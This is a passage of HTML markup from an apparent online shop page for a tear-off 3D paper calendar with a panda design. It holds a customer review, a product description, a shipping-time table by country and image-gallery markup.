      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-11-01_at_14.55.38.png?v=1761980273"
                  alt="files/Screenshot_2025-11-01_at_14.55.38.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>I just went on their site and looked at all the different ones that they have, those are really, really cool.They have a lot of different ones.</p>
              </div><div class="review-item__author">
                  <em>Lisa Sellers</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
      aria-controls="AccordionContent-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          What is TimePiece Calendar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
    role="region"
    aria-labelledby="AccordionHeading-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATjVyNU1uT2JIWmE1b__de158e68-5d0d-4819-a625-e2dabdff87d1-template--18927582576790__main">
      <div class="accordion__content__inner rte block-margins">
        <p>TimePiece Calendars are original creations by Eco Commuters, designed to turn the simple act of tracking days into something truly meaningful. Each piece is crafted from high-quality, eco-friendly paper, revealing a stunning 3D sculpture as you tear off pages throughout the year. Thoughtfully made with the spirit of lasting gifting, every TimePiece serves as a daily reminder of the person who gave it — a gift that continues to bring joy long after it’s unwrapped.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
      aria-controls="AccordionContent-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Shipping & Delivery
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
    role="region"
    aria-labelledby="AccordionHeading-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main"
  >
    <div class="accordion__content" id="ProductAccordion-AM2lvUTBiYkZCV0pzQ__collapsible_row_NBkhwD-template--18927582576790__main">
      <div class="accordion__content__inner rte block-margins">
        
        <meta charset="utf-8">
<p><span>We offer free shipping worldwide on orders over $50</span></p>
<p><span>You can refer to the chart below for delivery time estimates based on your location:</span></p>
<table border="1">
<tbody>
<tr>
<td><b>Country</b></td>
<td><b>Shipping Time (Working Days)</b></td>
</tr>
<tr>
<td>United States</td>
<td>7-15</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>5-12</td>
</tr>
<tr>
<td>Canada</td>
<td>7-18</td>
</tr>
<tr>
<td>Australia</td>
<td>7-14</td>
</tr>
<tr>
<td>Germany</td>
<td>7-12</td>
</tr>
<tr>
<td>France</td>
<td>7-12</td>
</tr>
<tr>
<td>Spain</td>
<td>7-12</td>
</tr>
<tr>
<td>Italy</td>
<td>6-12</td>
</tr>
<tr>
<td>Switzerland</td>
<td>7-16</td>
</tr>
<tr>
<td>Ireland</td>
<td>7-16</td>
</tr>
<tr>
<td>Austria</td>
<td>6-10</td>
</tr>
<tr>
<td>Netherlands</td>
<td>6-10</td>
</tr>
<tr>
<td>Estonia</td>
<td>11-16</td>
</tr>
<tr>
<td>Belgium</td>
<td>10-15</td>
</tr>
<tr>
<td>Sweden</td>
<td>7-16</td>
</tr>
<tr>
<td>Finland</td>
<td>7-13</td>
</tr>
<tr>
<td>Greece</td>
<td>12-20</td>
</tr>
<tr>
<td>Malaysia</td>
<td>5-10</td>
</tr>
<tr>
<td>Singapore</td>
<td>6-9</td>
</tr>
<tr>
<td>New Zealand</td>
<td>5-12</td>
</tr>
<tr>
<td>Worldwide</td>
<td>5-20</td>
</tr>
</tbody>
</table>
<p> </p>
<p><span>Please note that these times are not guaranteed. We update these every month based on our latest data, however, delays can happen from time to time. Rest assured, we always do our best to get orders delivered ASAP and to keep you informed along the way.</span></p>
<p><span>If you order multiple items, they may arrive separately. </span></p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/en-gb/products/timepiece%C2%AE-calendar-panda" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18927582576790__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18927582576790__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=550 550w,//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433&width=1445"
    alt="TimePiece® Calendar 3D - Panda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27679720997014"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&width=550 550w,//eco-commuters.com/cdn/shop/files/49.png?v=1695613433 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/49.png?v=1695613433&width=1445"
    alt="TimePiece® Calendar 3D - Panda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27630517026966"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&width=550 550w,//eco-commuters.com/cdn/shop/files/47.png?v=1695613433 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/47.png?v=1695613433&width=1445"
    alt="TimePiece® Calendar 3D - Panda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27630516928662"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&width=550 550w,//eco-commuters.com/cdn/shop/files/48.png?v=1695613433 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/48.png?v=1695613433&width=1445"
    alt="TimePiece® Calendar 3D - Panda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27630516961430"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&width=550 550w,//eco-commuters.com/cdn/shop/files/50.png?v=1695613433 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//eco-commuters.com/cdn/shop/files/50.png?v=1695613433&width=1445"
    alt="TimePiece® Calendar 3D - Panda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27630517059734"
  ></div>
  </div>
</product-modal>


  
<script src="//eco-commuters.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760408279" defer="defer"></script>
    <script src="//eco-commuters.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760408279" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18927582576790__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18927582576790__main"]') ||
        document.querySelector('variant-selects[data-section="template--18927582576790__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18927582576790__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18927582576790__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TimePiece® Calendar 3D - Panda",
      "url": "https:\/\/eco-commuters.com\/en-gb\/products\/timepiece%C2%AE-calendar-panda",
      "image": [
          "https:\/\/eco-commuters.com\/cdn\/shop\/files\/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433\u0026width=1920"
        ],
      "description": " \n\nAcrylic Cover Included\n\nNote: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.",
      
      "brand": {
        "@type": "Brand",
        "name": "Eco Commuters"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 53.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/eco-commuters.com\/en-gb\/products\/timepiece%C2%AE-calendar-panda?variant=45035990286486"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--18927582576790__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="See How Our Calendars Unfold"
  
>
  
  
  See How Our Calendars Unfold
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="2"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="1"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:2;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_26_fb8d1148-348d-4e1c-8d58-3094538b36fb.gif?v=1710300011&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_28.gif?v=1700464946&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_25.gif?v=1695177920&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=3840" alt="" srcset="//eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=375 375w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=550 550w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=750 750w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=1500 1500w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=1780 1780w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=2000 2000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=3000 3000w, //eco-commuters.com/cdn/shop/files/ezgif.com-video-to-gif_24.gif?v=1695177884&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  100vw 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--18927582576790__55bd100e-3bbd-426c-a5cf-eed7b2a3706f center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Testimonials"
  
>
  
  
  Testimonials
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
